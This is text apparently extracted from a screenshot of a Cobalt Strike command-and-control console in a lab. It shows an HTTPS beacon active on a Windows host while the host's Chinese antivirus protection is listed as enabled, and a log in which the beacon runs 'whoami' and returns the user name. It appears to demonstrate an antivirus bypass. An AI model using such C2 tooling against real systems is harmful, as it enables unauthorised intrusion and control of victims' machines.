 主页
WindowsServer2019_核晶版
kali
Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help
external inter... listener user computer note process pid arch last sleep
192.168... 192.168... HTTPS hasee WIN-M... javaw.exe 5908 x64 16s 45 seconds (37% jitter)
核晶防护引擎 - 已开启
日已拦截全网攻击
755081 次
7 层浏览器防护
2 项未开启
4 项上网防护
1 项未开启
Event Log X Listeners X Beacon 192.168.47.178@2296 X Beacon 192.168.47.178@5908 X
[01/06 19:44:43] beacon> shell whoami
[01/06 19:44:43] [*] Tasked beacon to run: whoami
[01/06 19:44:55] [+] host called home, sent: 37 bytes
[01/06 19:44:56] [+] received output:
henry\hasee